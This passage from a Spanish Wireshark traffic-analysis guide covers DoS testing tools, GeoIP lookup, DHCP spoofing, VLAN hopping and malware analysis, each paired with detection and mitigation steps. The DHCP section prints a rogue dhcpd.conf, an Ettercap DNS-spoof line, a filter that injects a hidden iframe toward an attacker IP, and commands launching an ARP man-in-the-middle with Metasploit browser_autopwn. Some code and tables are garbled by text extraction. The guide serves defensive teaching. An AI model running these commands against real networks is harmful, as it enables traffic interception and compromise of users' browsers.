

Existen varias herramientas con las que podemos testear nuestro servidor web contra este tipo de ataques y así comprobar su resistencia frente a los mismos. Ejemplo de ello son el *script* en python r-u-dead-yet/RUDY desarrollado por Raviv Raz o la OWASP HTTP Post Tool<sup>17</sup> desarrollada por Tom Brennan.



*Figura 16- R-U-Dead-Yet python script*

Aislar correctamente todas esas máquinas situadas en la DMZ mediante el uso de tecnologías como PVLAN<sup>18</sup> (Private VLAN), Port Isolation o similares impedirá que un equipo comprometido dentro de una  $DMZ<sup>19</sup>$  pueda intentar acceder a otro de los servicios en el mismo segmento de red.

Wireshark soporta los servicios de geolocalización de MaxMind gracias a los cuales se pueden obtener ciudades y países asociadas a las IPs capturadas proporcionando información sobre la procedencia de los paquetes. En determinados escenarios en los que somos víctimas de un DDoS o en el caso de Botnets podría ser de gran ayuda conocer el origen de los mismos de forma visual. Para ello, necesitamos descargar y agregar las bases de datos GeoIP, GeoLiteCity y GeoIPASNum de [http://www.maxmind.com](http://www.maxmind.com/) a Wireshark desde *Preferences >> Name Resolution >> GeoIP database*.

Después, desde la cabecera de *Internet Protocol*, en uno de los paquetes en los que estemos interesados, pulsamos el botón derecho y seleccionamos la opción *"Enable GeoIP lookups"*.

<sup>17</sup> **Owasp:** Http Post Tool

[http://www.owasp.org/index.php/OWASP\\_HTTP\\_Post\\_Tool](http://www.owasp.org/index.php/OWASP_HTTP_Post_Tool)

<sup>18</sup> **Cisco:** Configuring Isolated Private VLANs

[http://www.cisco.com/en/US/tech/tk389/tk814/technologies\\_configuration\\_example09186a008017acad.sht](http://www.cisco.com/en/US/tech/tk389/tk814/technologies_configuration_example09186a008017acad.shtml)  $\frac{ml}{19}$  $\frac{ml}{19}$  $\frac{ml}{19}$ 

<sup>19</sup> **Cisco:** Demilitarized Zone (DMZ) Port [http://www.cisco.com/en/US/docs/ios/12\\_3/12\\_3x/12\\_3xr/dmz\\_port.html](http://www.cisco.com/en/US/docs/ios/12_3/12_3x/12_3xr/dmz_port.html)



Por último, desde el menú *Statistics*, en la pestaña IPv4, observamos las ciudades, países y AS *numbers* junto al resto de estadísticas. Desde aquí podremos pulsar *Map* para obtener una representación visual.<sup>20</sup>



*Figura 177- Geolocalización en Wireshark*

# <span id="page-22-0"></span>**4.4. DHCP SPOOF**

#### <span id="page-22-1"></span>**4.4.1. Descripción**

Otro tipo de ataque menos común, pero igual de eficiente que el *ARP Spoof*, consiste en falsificar paquetes DHCP. El ataque consiste en instalar un DHCP falso o un software que emule las funciones del mismo de tal forma que responda a peticiones DHCPDISCOVER de los clientes. Es necesario analizar los pasos llevados a cabo entre un cliente y un servidor DHCP legítimo para comprender el ataque en mayor profundidad:

- Cuando un equipo se conecta a la red y solicita una dirección IP envía un DHCPDISCOVER a la dirección *broadcast* (UDP) esperando respuesta por algún servidor DHCP.
- Éste contestará a tal petición enviando un paquete *unicast* denominado DHCPOFFER y que contiene varios parámetros de configuración (IP, *gateway*, etc.).

Análisis de tráfico con Wireshark 23

<sup>20</sup> **Lovemytool.** Geolocalización den Wireshark. [http://www.lovemytool.com/blog/2009/07/joke\\_snelders2.html](http://www.lovemytool.com/blog/2009/07/joke_snelders2.html)



- Hasta este punto, el cliente puede recibir ofertas de varios servidores DHCP por lo que utilizará el siguiente criterio de elección: si la oferta propuesta se corresponde con una dirección previamente asignada (ya que son recordadas por el cliente), el cliente seleccionará ésta. En caso de que la propuesta no esté relacionada con una dirección IP previa, el cliente adquirirá la primera oferta recibida.
- En respuesta a esta oferta, el cliente enviará un DHCPREQUEST a la dirección *broadcast* pidiendo autorización para utilizar esa configuración a lo que el servidor responderá, o bien con un paquete *unicast* DHCPACK autorizando el uso de dicha configuración, o bien con un DHCPNAK denegando el uso de tales parámetros.



#### *Figura 18- Negociación DHCP*

La parte interesante es que el protocolo DHCP no proporciona mecanismos de autenticación que permitan verificar el origen de los paquetes durante la negociación de estos parámetros de configuración. Por lo tanto, nada impide que un atacante pueda falsificar paquetes DHCPOFFER proporcionando información falsa al cliente.

Un posible escenario de ataque consistiría en proporcionar, como puerta de enlace, la propia IP del atacante con el fin de recibir paquetes destinados hacia fuera de la LAN. El atacante enrutaría estos paquetes hacia el sitio legítimo con el objetivo de hacer el ataque totalmente transparente al usuario.

| ddns-update-style none;                                         |
|-----------------------------------------------------------------|
| authoritative;                                                  |
| subnet 192.168.254.0 netmask 255.255.255.0 {<br>interface eth0; |
| range 192.168.254.222 192.168.254.225;                          |
| default-lease-time 600;                                         |
| max-lease-time 7200;<br>option subnet-mask 255.255.255.0;       |
| option broadcast-address 192.168.254.255;                       |
| option routers 192.168.254.254;                                 |
| option domain-name-servers 192.168.254.211;                     |
|                                                                 |

*Figura 19- Configuración dhcpd.conf*

De la misma forma, el atacante podría falsificar respuestas DNS especificando su IP como servidor DNS para poder manipular cualquier resolución de nombres posterior.

Si nos encontramos en una situación de este tipo, Wireshark mostraría un uso anormal del protocolo DHCP. Otro síntoma podría ser la generación de errores en nuestras máquinas debido a IPs duplicadas.

Herramientas como Yersinia, Ettercap o simplemente configurando un servidor DHCP en el equipo del atacante, como dhcpd3, son suficientes para hacer un MitM (*Man in the Middle*) usando respuestas falsificadas DHCP.



Veamos un ejemplo. Un atacante configura un servidor dhcpd3 en su equipo Linux con los parámetros mostrados en la figura anterior (/etc/dhcp3/dhcpd.conf)

El atacante configura un rango de 4 direcciones IP en desuso (que puede obtener entre aquellas que no tengan un registro DNS PTR, que no estén escuchando por servicios comunes o simplemente escuchando respuestas legítimas del servidor DHCP) y un *default gateway* legítimo (192.168.254.255), pero especifica como servidor DNS la IP del atacante (192.168.254.211). Además, prepara Ettercap para falsificar ciertas respuestas  $DNS^{21}$ :

echo www.inteco.es A 192.168.254.211 >> /usr/share/ettercap/etter.dns

Cuando un usuario se conecta a la red y solicita una IP por DHCP, nuestro servidor falso le facilitará todos los datos necesarios y, como servidor DNS, la IP del atacante:



*Figura 19- DNS Spoof*

A partir de ahora el atacante podrá manipular las respuestas DNS de forma transparente al usuario:



*Figura 20- Ettercap*

Un método más ofensivo, publicado en *hackyeah*, consiste en utilizar filtros Ettercap para manipular peticiones HTTP.

<sup>21</sup> **Windowsecurity:** DNS Spoofing

<http://www.windowsecurity.com/articles/Understanding-Man-in-the-Middle-Attacks-ARP-Part2.html>



El ataque se aprovecharía de un DNS o un *ARP Spoof* como los vistos anteriormente, y consistiría en insertar un *iframe* oculto en cada petición que contenga una etiqueta <body>; este *iframe* apuntaría a la dirección del atacante mientras ejecuta el módulo browser\_autopwn de Metasploit. A continuación se muestra un extracto de código, proporcionado por hackyeah <sup>22</sup> , para crear un filtro que inyecte un *iframe* en las respuestas HTTP:

 $\overline{\text{num}}$ 

```
#--Inject Iframe--
if (ip.proto == TCP && ip.dst != '192.168.254.211' && tcp.src == 80 ||
tcp.src == 8080 {
if (search(DATA.data, "<br/>body>")){
 #Replace it with the body tag and an iframe to our attacking webpage
replace("<br/>body>","<br/>body><iframe src='http://192.168.254.211' width=0
height=0 \rightarrow");
msg("iframe injected after <body>\\n");}
 if (search(DATA.data, "<BODY>")){
replace("<BODY">,"<BODY><IFRAME SRC='http://192.168.254.211' width=0 
height=0 />");
msg("iframe injected after <BODY>\n");
```
Tras compilar el filtro y lanzar Ettercap, cada vez que la víctima haga una petición HTTP, Ettercap reemplazará en las respuestas del server "<BODY"> por <BODY><IFRAME SRC='http://192.168.254.211' width=0 height=0 /> obligando a realizar peticiones al equipo atacante de forma transparente mientras éste ejecuta Metasploit.

root@borjaBT:~# etterfilter -w metasploit.filter -o metasploit.ef<br>root@borjaBT:~# ettercap -T -i eth0 -q -F metasploit.ef -M ARP /192.168.254.210/ // & root@borjaBT:~# msfcli server/browser autopwn LH0ST=192.168.254.211 SRVPORT=80 URIPATH=/ E [\*] Please wait while we load the module tree...

*Figura 21- Browser\_autopwn*

#### <span id="page-25-0"></span>**4.4.2. Mitigación**

Además de las herramientas citadas anteriormente, para alertar sobre estas situaciones, podríamos hacer uso de filtros en Wireshark para acelerar la búsqueda de respuestas ACK con un DNS o un *gateway* diferentes al configurado en nuestro servidor DHCP:

bootp.option.value ==  $05$  && (frame[309:6] !=  $03:04:00:08:10:08$  frame[315:6] == 06:04:c0:a8:fe:d3 )

Análisis de tráfico con Wireshark 26

-

<sup>22</sup> **Hackyea:** Filtros Ettercap y Metasploit en escenarios "Man in the Middle". [http://www.hackyeah.com/2010/10/ettercap-filters-with-metasploit-browser\\_autopwn/](http://www.hackyeah.com/2010/10/ettercap-filters-with-metasploit-browser_autopwn/)





#### *Figura 22- Filtro DHCP*

De esta manera, indicamos que muestre aquellas tramas enviadas por el servidor DHCP que no contengan la IP del *gateway* o un servidor DNS legítimo.

Otro tipo de ataque similar al *flooding* con paquetes ARP consiste en enviar multitud de paquetes DHCP DISCOVER utilizando MACs de origen aleatorias con el objetivo de acabar con el rango de direcciones IP disponibles en el servidor DHCP (DHCP *Exhaustion*). Detectar esta inundación (*flooding*) resulta más sencillo que en el caso anterior debido a la excesiva cantidad de paquetes DHCP DISCOVER enviados por segundo:



#### *Figura 23- DHCP Exhaustion*

Una posible solución para estos problemas es configurar ACLs en el *switch* impidiendo que aquellos puertos de acceso destinados a equipos de usuario, envíen paquetes UDP cuyo puerto origen sea 67 para evitar de esta forma el uso de servidores DHCP no legítimos en nuestra red. Además, existen herramientas que permiten detectar equipos con servicios DHCP en ejecución, ejemplo de ello son Gobbler, dhcp\_probe o Rogue detect. Para mitigar ataques por inundación (*flooding*) DHCP DISCOVER, características más sofisticadas como DHCP SNOOPING serán necesarias<sup>23</sup>.

Otra serie de ataques más sofisticados pueden realizarse con Yersinia o Loki (presentando en la Blackhat este año) y que permiten aprovecharse de configuraciones débiles en *routes/switches* para llevar a cabo ataques como *VLAN Hopping*, *BPDU Spoof*, suplantación de *Root Bridge* en SPT (*[Spanning Tree](http://www.comm.utoronto.ca/hypercast/material/SPT_Protocol_03-20-05.doc) Protocol*) o incluso ataques capa 3 en protocolos de routing como RIP, BGP o OSPF. A pesar de la complejidad de los mismos, un análisis exhaustivo de tráfico y cierto manejo en el uso de filtros ayudarán enormemente a detectar y localizar la fuente del problema.

<sup>23</sup> **Libro Cisco:** What Hackers Know About Your Switches.(Pág. 96) <http://www.ciscopress.com/bookstore/product.asp?isbn=1587052563>

<sup>23</sup> **Introducción a Loki:** BlackHat 2010

-

[https://media.blackhat.com/bh-us-10/whitepapers/Rey\\_Mende/BlackHat-USA-2010-Mende-Graf-Rey](https://media.blackhat.com/bh-us-10/whitepapers/Rey_Mende/BlackHat-USA-2010-Mende-Graf-Rey-loki_v09-wp.pdf)[loki\\_v09-wp.pdf](https://media.blackhat.com/bh-us-10/whitepapers/Rey_Mende/BlackHat-USA-2010-Mende-Graf-Rey-loki_v09-wp.pdf)



# <span id="page-27-0"></span>**4.5. VLAN HOPPING**

Consiste en un ataque a los recursos de la red que soportan una VLAN. Hay dos métodos para lograr realizar el ataque: **suplantación del** *switch* y/o **doble etiquetado de los paquetes**.

El objetivo que busca el atacante con estos métodos es lograr acceso al tráfico de otras VLAN, diferentes a donde se encuentra el dispositivo atacante, que en condiciones normales no estaría disponible.

#### <span id="page-27-1"></span>**4.5.1. Ataque de suplantación del switch**

Para que este tipo de ataque prospere el equipo atacante debe estar configurado de tal manera que sea capaz de manejar los protocolos de etiquetado y concentración de enlaces utilizados entre *switches* de la red (los protocolos 802.1Q/ISL y DTP), imitando el comportamiento de un *switch* más en la red. De esa forma se lograría acceso al tráfico del resto de la red ya que el equipo se volvería miembro de todas las VLAN, siempre y cuando el/los puerto/s del *switch* estén configurados como *dynamic auto o desirable*.

En el primer caso (*dynamic auto*), el puerto simplemente escucharía tramas DTP provenientes de *switches* vecinos que tengan intención de crear un enlace *trunk*. Mientras que en el segundo caso (dynamic *desirable)*, es el propio puerto el interesado en crear dicho enlace mediante el envío de tramas de negociación DTP a los *switches* vecinos.

En este escenario, un atacante podría crear tramas DTP especialmente diseñadas y enviarlas al *switch* haciéndose pasar por otro *switch* que tiene intención de negociar un enlace *trunk*. Lejos de parecer complejo, Yersinia incorpora dicha funcionalidad permitiéndole negociar la configuración de un puerto *trunk*.

| Filter: dtp |                                                                                                    |                                                                                                    |                                                                                                    | ← Expression                                             | Clear   Apply                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| No. .       | Time                                                                                                    | Source                                                                                             | Destination                                                                                                  | Protocol                                                 | Info                                                                                                    |
|             | 41 12.646146<br>54 17.600181                                                                                  | 0c:7c:e8:46:d5:95<br>Oc: 7c: e8: 46: d5: 95                                                        | CDP/VTP/DTP/PAgP/UDLD DTP<br>CDP/VTP/DTP/PAgP/UDLD DTP                                                       |                                                          | Dynamic Trunking Protocol<br>Dynamic Trunking Protocol                                                                                         |
|             | 64 18.608633<br>70 19.608944<br>197 43.693863<br>230 49.666 X O<br>309 74.753<br>File                         | Oc: 7c: e8: 46: d5: 95<br>Oc:7c:e8:46:d5:95<br>Oc:7c:e8:46:d5:95<br>Protocols Actions Options Help | CDP/VTP/DTP/PAqP/UDLD DTP<br>CDP/VTP/DTP/PAqP/UDLD DTP<br>CDP/VTP/DTP/PAqP/UDLD DTP                          |                                                          | Dynamic Trunking Protocol<br>Dynamic Trunking Protocol<br>Dynamic Trunking Protocol<br>Yersinia 0.7.1                                          |
|             | 351 80.718<br>467 105.80<br>499 111.78<br>658 136.87<br>688 142.85                                            | Launch attack Edit interfaces Load default List attacks<br>Protocols   Packets                     |                                                                                                    | Clear stats                                              | ÷L<br>Edit mode<br>Exit<br>Capture<br>CDP DHCP 802.1Q 802.1X DTP HSRP ISL STP VTP Yersinia log                                                 |
|             | 860 167.92<br>CDP<br>884 173.89<br><b>DHCP</b><br>802.10<br>802.1X<br><b>DTP</b><br><b>HSRP</b><br><b>ISL</b> | $\Omega$<br>1<br>$\Omega$<br>$\circ$<br>18<br>$\Omega$<br>$\circ$                                  | Neighbor-ID<br>Status<br>0C7CE846D595 03 ACCESS/DESIRABLE<br>$\blacksquare$<br>Choose attack-<br>Description | $\odot$ sending DTP packet $\Box$<br>○ enabling trunking | Domain Interface Count Last seen<br>02 Feb 13:<br>eth0<br>18<br>Choose attack <2><br>■■図<br>CDP DHCP 802.10 802.1X DTP HSRP ISL STP VTP<br>DoS |

*Figura 24- Negociación Trunking*



#### <span id="page-28-0"></span>**4.5.2. Ataque de etiquetado doble**

En este ataque el equipo atacante antepone dos etiquetas VLAN a los paquetes que transmite. Debido a que los *switch* realizan un sólo nivel de desencapsulado, el primer encabezado, que corresponde a la VLAN de la cual el atacante es realmente miembro, es desechado por el primer *switch* y el paquete se envía después, pero queda vigente entonces el segundo encabezado VLAN falso que está destinado a un equipo de la VLAN víctima.

El ataque es exitoso sólo si la VLAN nativa del *trunk* es la misma a la que pertenece el atacante y debe tenerse en cuenta que solo permite tráfico en una sola dirección (desde el atacante hacia la víctima).

En este caso, identificar el ataque por Wireshark es posible siempre y cuando capturemos paquetes en la VLAN del atacante, dado que al tener el "doble encabezado" es fácilmente detectable:



*Figura 25- Vlan Hopping*

En el ejemplo se muestra la "modificación" del paquete por parte del atacante y la eliminación del encabezado en el S1, quedando en la red correctamente configurado para alcanzar el equipo víctima en la V10 a través del S2.

Finalmente se puede ver el doble encabezado en una captura en la VLAN del atacante:







#### <span id="page-29-0"></span>**4.5.3. Mitigación**

En el primer caso (suplantación del *switch*) se recomienda configurar aquellos puertos expuestos a usuarios como *access port* o configurar el estado DTP como no negociable (*nonegotiate),* para que de esta forma se ignoren negociaciones *trunk.*

Para contrarrestar ataques de doble etiquetado la mejor solución es configurar los puertos de acceso en una VLAN distinta a la utilizada como nativa en un enlace *trunk*. Esto quiere decir que si se configura la VLAN 10 como nativa en los puertos configurados como *trunk*, se debería utilizar otra VLAN distinta para los puertos de  $accesso^{24}$ .

# <span id="page-29-1"></span>**4.6. ANÁLISIS DE MALWARE**

El universo del malware es infinito y está constantemente en evolución. Sistemas antivirus implantados en servidores de correo o corporativos ofrecen unos resultados bastante aceptables pero siempre van un paso por detrás de las nuevas muestras y, por tanto, no son efectivos al 100% por lo que siempre se pueden dar casos de programas maliciosos que eluden estos sistemas y alcanzan el equipo del usuario final, consiguiendo ejecutarse.

Una vez que un equipo está infectado, resulta vital actuar con rapidez para minimizar el impacto que pueda tener en el propio sistema o en el resto de la organización por lo que es crucial identificar de qué espécimen se trata y eliminarlo.

#### <span id="page-29-2"></span>**4.6.1. Ejemplo práctico**

Para comprender este ejemplo, supongamos que nos informan de que una máquina ha sido comprometida y que queremos identificar el vector de entrada y el tipo de malware involucrado. Para ello podemos echar mano de una captura de tráfico de red obtenida en una ventana de tiempo donde se haya producido el incidente. La abrimos con Wireshark para ver su contenido. Aislando las direcciones IP implicadas, podemos tratar de identificar qué software se ha descargado aprovechando la utilidad de exportar objetos, seleccionando *File >> Export >> Objects >> HTTP*:

-

<sup>24</sup> **Libro Cisco:** What Hackers Know About Your Switches.(Pág. 74) Autor: Eric Vyncke, Christopher Paggen ISBN: 978-1-58705-256-9 Auto <http://www.ciscopress.com/bookstore/product.asp?isbn=1587052563>



| <b>File</b> | Edit                | <b>View</b> | Go | Capture      | Analyze       | <b>Statistics</b> | Telephony                                                                                                    |             | Tools | Help       |                          |   |                              |           |              |
